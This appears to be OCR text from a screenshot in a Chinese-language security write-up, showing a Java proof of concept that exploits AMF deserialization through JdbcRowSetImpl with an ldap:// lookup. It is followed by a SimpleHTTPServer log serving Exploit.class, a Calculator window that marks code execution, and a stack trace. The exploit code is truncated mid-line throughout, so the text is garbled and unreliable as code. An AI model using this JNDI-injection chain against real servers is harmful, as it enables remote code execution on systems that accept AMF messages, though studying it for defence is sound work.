 public class AMFDemo {
public static void main(String[] args) throws Exception {
Object object = createPoC( host: "localhost", port: 1389);
// 序列化对象，生成AMF Message对象
byte[] amf = serialize(object);
// 反序列化对象
ActionMessage actionMessage = deserialize(
}
public static Object createPoC(String host, in
com.sun.rowset.JdbcRowSetImpl jdbcRowSet =
try {
jdbcRowSet.setDataSourceName("ldap://"
jdbcRowSet.setAutoCommit(true);
} catch (Exception e) {
e.printStackTrace();
}
return jdbcRowSet;
}
命令提示符 - python -m SimpleHTTPServer
E:\>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [07/Dec/2019 19:06:04] "GET /Exploit.class HTTP/1.1" 200 -
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
AMFDemo
AMFDemo ×
at AMFDemo.serialize(AMFDemo.java:40)
at AMFDemo.main(AMFDemo.java:13)
Caused by: java.sql.SQLException: 状态无效
at com.sun.rowset.JdbcRowSetImpl.checkState(JdbcRowSetImpl.
at com.sun.rowset.JdbcRowSetImpl.absolute(JdbcRowSetImpl.ja
at flex.messaging.io.PagedRowSet.getRecords(PagedRowSet.jav
at flex.messaging.io.PageableRowSetProxy.getValue(PageableR
... 9 more